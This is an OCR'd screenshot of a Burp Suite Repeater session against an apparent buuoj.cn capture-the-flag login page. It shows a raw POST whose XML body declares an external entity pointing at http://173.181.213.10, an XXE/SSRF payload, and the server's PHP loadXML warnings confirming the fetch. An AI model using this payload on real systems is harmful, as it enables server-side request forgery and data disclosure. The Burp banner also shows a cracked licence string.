 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Content-Length: 175
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Referer: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://173.181.213.10">
]>
<user><username>&test;</username><password>657260</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:21:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 3723
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid element name in
http://173.181.213.10, line: 1 in <b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending tag
mismatch: link line 6 and head in http://173.181.213.10, line: 16 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending tag
mismatch: img line 33 and div in http://173.181.213.10, line: 34 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending tag
mismatch: input line 53 and div in http://173.181.213.10, line: 54 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending tag
? < + > Type a search term 0 matches
Done 3,930 bytes | 70 millis